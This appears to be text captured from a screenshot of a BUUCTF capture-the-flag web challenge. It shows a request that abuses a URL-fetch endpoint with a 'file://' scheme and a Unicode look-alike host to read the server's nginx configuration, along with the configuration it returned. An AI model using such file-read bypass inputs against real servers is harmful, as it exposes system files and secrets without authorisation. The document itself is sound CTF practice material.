 主页
Debian 11.x 64 位
1 2 3 4
5:03
BUUCTF在线评测
4000e1df-7e2d-4dc2-8508-4
Usage: 1%
4000e1df-7e2d-4dc2-8508-4328a4aea5e7.node5.buuoj.cn:81/getUrl?url=file://ſuctf.cc/usr/local/nginx/conf/nginx.conf
New Folder ctf web Bing crypto tools Misc tools
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias
/usr/fffffflag; # } }